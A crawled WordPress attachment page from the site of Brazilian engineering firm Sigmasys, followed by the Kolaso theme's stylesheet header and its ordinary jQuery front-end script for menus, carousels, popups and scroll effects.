                        <div class="entry-meta">
    <span class="entry-date"><a href="https://sigmasys.com.br/instalacoes/" rel="bookmark"><time class="published updated" datetime="2020-02-12T14:38:34-03:00">12 de fevereiro de 2020</time></a></span><span class="entry-read">0 sec read</span></div>                    
                        <div class="entry-content">
                            <p class="attachment"><a href='https://sigmasys.com.br/wp-content/uploads/2020/02/instalacoes.png'><img fetchpriority="high" decoding="async" width="300" height="231" src="https://sigmasys.com.br/wp-content/uploads/2020/02/instalacoes-300x231.png" class="attachment-medium size-medium" alt="" srcset="https://sigmasys.com.br/wp-content/uploads/2020/02/instalacoes-300x231.png 300w, https://sigmasys.com.br/wp-content/uploads/2020/02/instalacoes.png 398w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="clearfix"></div>                        </div>
                
                        <div class="entry-footer">
                            <div class="entry-share social-icons"><span class="share-title">Compartilhar</span><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="twitter" href="https://twitter.com/intent/tweet?text=instalacoes&amp;url=https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F" target="_blank"><i class="fa fa-google-plus"></i></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url={https%3A%2F%2Fsigmasys.com.br%2Finstalacoes%2F}&title={instalacoes};" target="_blank"><i class="fa fa-linkedin"></i></a><script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script></div><div class="entry-related clearfix"><h3 class="related-title">Relacionados</h3><div class="entry-widget-content">	<div class="row"><div class="col-xs-12 col-sm-4 col-md-4"><div class="blog-entry">
            <div class="entry-img">
            <a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark"><img width="555" height="370" src="https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-555x370.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-555x370.png 555w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-300x200.png 300w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-1024x682.png 1024w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10-768x512.png 768w, https://sigmasys.com.br/wp-content/uploads/2020/03/Sigmasys-tudo_o_que_a_sua_empresa_precisa_saber_sobre_a_NR_10.png 1373w" sizes="(max-width: 555px) 100vw, 555px" /></a><span class="entry-cat"><a href="https://sigmasys.com.br/category/nr-10/" rel="category tag">NR 10</a></span>        </div><!-- .entry-img end -->
        <div class="clearfix"></div>
    <div class="entry-content">
        <span class="entry-date"><a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark"><time class="published" datetime="2020-03-24T10:04:27-03:00">24 de março de 2020</time></a></span>        <div class="entry-title">
            <h4>
                <a href="https://sigmasys.com.br/tudo-o-que-a-sua-empresa-precisa-saber-sobre-a-nr-10/" rel="bookmark">
                    Tudo o que a sua empresa precisa saber sobre a NR 10                </a>
            </h4>
        </div>
    </div><!-- .entry-content end -->
</div><!-- .blog-entry end --></div><div class="col-xs-12 col-sm-4 col-md-4"><div class="blog-entry">
            <div class="entry-img">
            <a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark"><img width="555" height="370" src="https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-555x370.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-555x370.png 555w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-300x200.png 300w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-1024x682.png 1024w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas-768x512.png 768w, https://sigmasys.com.br/wp-content/uploads/2020/03/Instalações-eletricas.png 1373w" sizes="(max-width: 555px) 100vw, 555px" /></a><span class="entry-cat"><a href="https://sigmasys.com.br/category/instalacoes-eletricas/" rel="category tag">Instalações elétricas</a>, <a href="https://sigmasys.com.br/category/manutencoes-corretivas/" rel="category tag">Manutenções corretivas</a>, <a href="https://sigmasys.com.br/category/manutencoes-preventivas/" rel="category tag">Manutenções preventivas</a></span>        </div><!-- .entry-img end -->
        <div class="clearfix"></div>
    <div class="entry-content">
        <span class="entry-date"><a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark"><time class="published updated" datetime="2020-03-19T15:49:34-03:00">19 de março de 2020</time></a></span>        <div class="entry-title">
            <h4>
                <a href="https://sigmasys.com.br/saiba-sobre-manutencoes-preventivas-e-corretivas-nas-instalacoes-eletricas/" rel="bookmark">
                    Saiba tudo sobre manutenções preventivas e corretivas nas instalações elétricas                </a>
            </h4>
        </div>
    </div><!-- .entry-content end -->
</div><!-- .blog-entry end --></div>	</div><!-- .row end --></div>	</div>                        </div>
                    </div><!-- .blog-entry -->

                            </div><!-- #main end -->

            
        </div><!-- .row end -->
	</div><!-- .container end -->
</section> <!-- #blog end -->

<footer id="footer" class="footer footer-1">
            <div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 has-footer-2cols"><aside id="media_image-2" class="rodape-logo widget widget_media_image"><img width="187" height="47" src="https://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" class="image wp-image-26  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside></div><div class="col-12 col-sm-6 col-md-6 col-lg-6 has-footer-2cols"><aside id="custom_html-2" class="widget_text rodape-social widget widget_custom_html"><div class="textwidget custom-html-widget"><ul><li><a href="https://www.facebook.com/SigmasysEngenharia/" target="_blank" rel="noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/company/sigmasys-engenharia " target="_blank" rel="noopener"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li></ul></div></aside></div>                </div>
            </div><!-- .container end -->
        </div><!-- .footer-top end -->
    
            <div class="footer-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-md-12">
                        <hr>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-md-12 text--center">
                        <div class="copyright">
                        <p style="text-align: right;">Desenvolvido por<strong> Meow Digital</strong></p>                        </div>
                    </div>
                </div>
            </div>
        </div><!-- .footer-bottom end -->
    </footer></div><!-- #wrapper -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sigmasys.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/popper.js?ver=1.14.7" id="zyt-popper-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/bootstrap.js?ver=4.3.1" id="zyt-bootstrap-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/plugins/magnific.popup.js?ver=1.1.0" id="zyt-magnific-js"></script>
<script type="text/javascript" src="https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/functions.js?ver=1.2.0" id="zyt-functions-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66b7b5482a68404f91b57874fdc4b827","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/style.css?ver=1.2.0
body_size: -140
content:
/*
Theme Name: kolaso
Theme URI: https://themes.zytheme.com/kolaso/
Author: zytheme
Author URI: https://themeforest.net/user/zytheme/portfolio
Description: kolaso is pixel perfect multi purpose WordPress Theme based on Visual Composer & designed with great attention to details, flexibility and performance. 
Version: 1.2.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: kolaso
Tags: blog, two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: application/javascript
request_url: https://sigmasys.com.br/wp-content/themes/kolaso/assets/js/functions.js?ver=1.2.0
body_size: 3002
content:
/*global jQuery */
/* Contents
// ------------------------------------------------>
	1.  LOADING SCREEN
	2.  BACKGROUND INSERT
	3.	MODULE SEARCH
	4.  MODULE SIDEAREA
	5.  MODULE CART
	6.  MODULE CANCEL
	7.  MOBILE MENU
	8.  NAVBAR TOGGLER
	9.  COUNTER UP
	10. COUNTDOWN DATE
	11. OWL CAROUSEL
	12. MAGNIFIC POPUP
	13. ROUNDED SKILL
	14. BACK TO TOP
	15. PORTFOLIO FLITER
	16. SCROLL TO
	17. PROGRESS BAR
	18. GOOGLE MAP
	19. FIXED TOP
	20. TESTIONMAILS SLIDER

*/
(function ($) {
  "use strict";

  /* ------------------  LOADING SCREEN ------------------ */

  $(window).on("load", function () {
    $(".preloader").fadeOut(5000);
    $(".preloader").remove();
  });

  /* ------------------  Background INSERT ------------------ */

  var $bgSection = $(".bg-section");
  var $bgPattern = $(".bg-pattern");
  var $colBg = $(".col-bg");

  $bgSection.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("bg-section");
    $(this).remove();
  });

  $bgPattern.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("bg-pattern");
    $(this).remove();
  });

  $colBg.each(function () {
    var bgSrc = $(this).children("img").attr("src");
    var bgUrl = "url(" + bgSrc + ")";
    $(this).parent().css("backgroundImage", bgUrl);
    $(this).parent().addClass("col-bg");
    $(this).remove();
  });

  /* ------------------  MODULE SEARCH  ------------------ */

  var $moduleSearch = $("#moduleSearch");

  $moduleSearch.on("click", function () {
    $(this).parent().addClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
    $(".module-search-warp").addClass("active");
  });

  /* ------------------  MODULE SIDEAREA  ------------------ */

  var $moduleSideArea = $("#moduleSideArea");

  $moduleSideArea.on("click", function () {
    $(this).parent().addClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
    $(".module-sidearea-wrap").addClass("active");
  });

  /* ------------------  MODULE CART ------------------ */

  var $moduleCart = $("#moduleCart");

  $moduleCart.on("click", function () {
    $(this).parent().toggleClass("module-active");
    $(this).parent().siblings().removeClass("module-active");
  });

  /* ------------------  MODULE CANCEL ------------------ */

  var $module = $(".module"),
    $moduleWarp = $(".module-warp"),
    $moduleCancel = $(".module-cancel");
  $moduleCancel.on("click", function (e) {
    $(this).parent().removeClass("active");
    $module.removeClass("module-active");
    e.stopPropagation();
    e.preventDefault();
  });

  $(document).keyup(function (e) {
    if (e.key === "Escape") {
      $module.removeClass("module-active");
      $moduleWarp.removeClass("active");
    }
  });

  /* ------------------  MOBILE MENU ------------------ */

  var $w = $(window),
      $wWidth = $w.width(),
      mobile_resolution_size = '991',
      $dropToggle = $(".dropdown-toggle[href*='#']"),
      $dropToggleRemoveLink = $(".dropdown-toggle[href*='javascript']"),
      $menuToggle = $(".menu-toggle"),
      $subMenu = $(".dropdown-submenu");

      if($wWidth <= mobile_resolution_size ){

        $('.navbar-nav li.menu-item-has-children').prepend('<span class="menu-toggle"></span>');

        $(".menu-toggle").on("click", function (event) {
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });

        $dropToggle.on("click", function (event) {
          event.preventDefault();
          event.stopPropagation();
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });

        $dropToggleRemoveLink.on("click", function (event) {
          $(this).parent().siblings().removeClass("show");
          $(this).parent().toggleClass("show");
        });
      
      }
 
  $subMenu.on("click", function (event) {
    event.stopPropagation();
    $(this).siblings().removeClass("show");
    $(this).toggleClass("show");
  });

  /* ------------------  NAVBAR TOGGLER ------------------ */

  var $toggler = $(".navbar-toggler");

  $toggler.on("click", function () {
    $(this).toggleClass("toggler-active");
  });

  /* ------------------  COUNTER UP ------------------ */
  $(document).ready(function () {
    if ($(".counting").length > 0) {
      $(".counting").counterUp({delay: 10, time: 1000});
    }
  });

  /* ------------------ COUNTDOWN DATE ------------------ */

  $(document).ready(function () {
    if ($(".countdown").length > 0) {
      $(".countdown").each(function () {
        var $countDown = $(this),
          countDate = $countDown.data("count-date"),
          newDate = new Date(countDate);
        $countDown.countdown({until: newDate, format: "MMMM Do , h:mm:ss a"});
      });
    }
  });

  /* ------------------ OWL CAROUSEL ------------------ */

  $(document).ready(function () {
    var $carouselDirection = $("html").attr("dir"),
      $activeThumb = $("thumb-active");

    if ($carouselDirection == "rtl") {
      var carouselrtl = true;
    } else {
      var carouselrtl = false;
    }

    $(".carousel").each(function () {
      var $Carousel = $(this);
      $Carousel.owlCarousel({
        loop: $Carousel.data("loop"),
        autoplay: $Carousel.data("autoplay"),
        autoplayTimeout: $Carousel.data("speed"),
        margin: $Carousel.data("space"),
        nav: $Carousel.data("nav"),
        dots: $Carousel.data("dots"),
        center: $Carousel.data("center"),
        dotsSpeed: $Carousel.data("speed"),
        rtl: carouselrtl,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: $Carousel.data("slide-rs")
          },
          1000: {
            items: $Carousel.data("slide")
          }
        }
      });
    });

    if ($activeThumb.length > 0) {
      $activeThumb.owlCarousel({thumbs: true, thumbsPrerendered: true});
    }

    $(".slider").each(function () {
      var $Slider = $(this);
      $Slider.owlCarousel({
        thumbs: true,
        thumbsPrerendered: true,
        loop: true,
        margin: 0,
        autoplay: $Slider.data("autoplay"),
        nav: $Slider.data("nav"),
        dots: $Slider.data("dots"),
        center: true,
        dotsSpeed: $Slider.data("speed"),
        rtl: rtlVal,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 1
          }
        }
      });
    });
  });

  /* ------------------ MAGNIFIC POPUP ------------------ */

  $(document).ready(function () {
    var $imgPopup = $(".img-popup"),
      $videoPopup = $(".popup-video"),
      $imgPopupG = $(".img-gallery-item");

    if ($imgPopup.length > 0) {
      $imgPopup.magnificPopup({type: "image"});
    }

    if ($imgPopupG.length > 0) {
      $imgPopupG.magnificPopup({
        type: "image",
        gallery: {
          enabled: true
        }
      });
    }

    if ($(".popup-video").length > 0) {
      $(".popup-video").magnificPopup({
        disableOn: 700,
        mainClass: "mfp-fade",
        removalDelay: 0,
        preloader: false,
        fixedContentPos: false,
        type: "iframe",
        iframe: {
          markup: '<div class="mfp-iframe-scaler">' + '<div class="mfp-close"></div>' + '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' + "</div>",
          patterns: {
            youtube: {
              index: "youtube.com/",
              id: "v=",
              src: "//www.youtube.com/embed/%id%?autoplay=1"
            },
            vimeo: {
              index: "vimeo.com/",
              id: "/",
              src: "//player.vimeo.com/video/%id%?autoplay=1"
            }
          },
          srcAction: "iframe_src"
        }
      });
    }
  });

  /* ------------------  ROUNDED SKILL ------------------ */

  $(document).ready(function () {
    $(window).on("scroll", function () {
      var skill = $(".skill"),
        scrollTop = $(window).scrollTop(),
        windowHeight = $(window).height(),
        roundedSkill = $(".rounded-skill");
      if (roundedSkill.length) {
        var wScroll = scrollTop + windowHeight,
          skillScroll = skill.offset().top + skill.outerHeight();
        if (wScroll > skillScroll) {
          roundedSkill.each(function () {
            $(this).easyPieChart({
              duration: 1000,
              enabled: true,
              scaleColor: false,
              size: $(this).attr("data-size"),
              trackColor: false,
              lineCap: $(this).attr("data-line"),
              lineWidth: $(this).attr("data-width"),
              barColor: $(this).attr("data-color"),
              animate: 5000,
              onStep: function (from, to, percent) {
                $(this.el).find(".prcent").text(Math.round(percent));
              }
            });
          });
        }
      }
    });
  });

  /* ------------------  BACK TO TOP ------------------ */

  var backTop = $("#backTop");

  if (backTop.length) {
    var scrollTrigger = 200, // px
      backToTop = function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > scrollTrigger) {
          backTop.addClass("show");
        } else {
          backTop.removeClass("show");
        }
      };
    backToTop();
    $(window).on("scroll", function () {
      backToTop();
    });
    backTop.on("click", function (e) {
      e.preventDefault();
      $("html,body").animate({
        scrollTop: 0
      }, 700);
    });
  }

  /* ------------------ PORTFOLIO FLITER ------------------ */

  $(document).ready(function () {
    var $portfolioFilter = $(".portfolio-filter"),
      portfolioLength = $portfolioFilter.length,
      portfolioFinder = $portfolioFilter.find("a"),
      $portfolioAll = $("#portfolio-all"),
      $portfolioMasonry = $("#portfolioMasonry");

    // init Isotope For gallery
    if (portfolioFinder.length > 0) {
      portfolioFinder.on("click", function (e) {
        e.preventDefault();
        $portfolioFilter.find("a.active-filter").removeClass("active-filter");
        $(this).addClass("active-filter");
      });

      portfolioFinder.on("click", function (e) {
        e.preventDefault();
        var $selector = $(this).attr("data-filter");
        $portfolioAll.imagesLoaded().progress(function () {
          $portfolioAll.isotope({
            filter: $selector,
            animationOptions: {
              duration: 750,
              itemSelector: ".portfolio-item",
              easing: "linear",
              queue: false
            }
          });
          return false;
        });
      });
    }

    if (portfolioLength > 0) {
      $portfolioAll.imagesLoaded().progress(function () {
        $portfolioAll.isotope({
          filter: "*",
          animationOptions: {
            duration: 750,
            itemSelector: ".portfolio-item",
            easing: "linear",
            queue: false
          }
        });
      });
    }

    if ($portfolioMasonry.length > 0) {
      // show all items
      $portfolioMasonry.isotope({filter: "*"});

      $portfolioMasonry.imagesLoaded().progress(function () {
        $portfolioMasonry.isotope({
          filter: "*",
          animationOptions: {
            duration: 750,
            itemSelector: ".portfolio-item",
            easing: "linear",
            queue: false
          }
        });
      });
    }
  });

  /* ------------------  SCROLL TO ------------------ */

  var aScroll = $('a[data-scroll="scrollTo"]');
  aScroll.on("click", function (event) {
    var target = $($(this).attr("href"));
    if (target.length) {
      event.preventDefault();
      $("html, body").animate({
        scrollTop: target.offset().top
      }, 1000);
      if ($(this).hasClass("menu-item")) {
        $(this).parent().addClass("active");
        $(this).parent().siblings().removeClass("active");
      }
    }
  });

  /* ------------------ PROGRESS BAR ------------------ */

  var $htmlDirection = $("html").attr("dir");
  if ($(".skills").length > 0) {
    $(".progress-bar").each(function () {
      $(this).width($(this).attr("aria-valuenow") + "%");
    });

    $(".progress-title .value").each(function () {
      if ($htmlDirection == "rtl") {
        $(this).css({
          opacity: 1,
          right: $(this).data("value") + "%"
        });
      } else {
        $(this).css({
          opacity: 1,
          left: $(this).data("value") + "%"
        });
      }
    });
  }

  /* ------------------ GOOGLE MAP ------------------ */

  $(document).ready(function () {
    if ($(".googleMap").length > 0) {
      $(".googleMap").each(function () {
        var $gmap = $(this);
        $gmap.gMap({
          latitude: $gmap.data("map-latitude"),
          longitude: $gmap.data("map-longitude"),
          address: $gmap.data("map-address"),
          zoom: $gmap.data("map-zoom"),
          maptype: $gmap.data("map-type"),
          markers: [
            {
              address: $gmap.data("map-address"),
              maptype: $gmap.data("map-type"),
              html: $gmap.data("map-info"),
              icon: {
                image: $gmap.data("map-maker-icon"),
                iconsize: [
                  76, 61
                ],
                iconanchor: [76, 61]
              }
            }
          ]
        });
      });
    }
  });

  /* ------------------ FIXED TOP ------------------ */

  $(window).scroll(function () {
    /* affix after scrolling 100px */
    if ($(document).scrollTop() > $(window).height() || $(document).scrollTop() > 100) {
      $(".fixed-top").addClass("affix");
    } else {
      $(".fixed-top").removeClass("affix");
    }
  });

  if ($(".nav-tabs").length > 0) {
    $(".nav-tabs li a").on("click", function (e) {
      e.preventDefault();
      $(this).tab("show");
    });
  }

  /* ------------------ TESTIONMAILS SLIDER ------------------ */

  $(document).ready(function () {
    if ($(".testimonial-3").length > 0) {
      var galleryTop = new Swiper(".testimonial-top", {
        spaceBetween: 0,
        loop: true,
        loopedSlides: 4,
        pagination: {
          el: ".swiper-pagination",
          type: "bullets",
          clickable: true
        }
      });
      var galleryThumbs = new Swiper(".testimonial-thumbs", {
        spaceBetween: 0,
        centeredSlides: true,
        slidesPerView: "auto",
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        loopedSlides: 3
      });
      galleryTop.controller.control = galleryThumbs;
      galleryThumbs.controller.control = galleryTop;
    }
  });
})(jQuery);
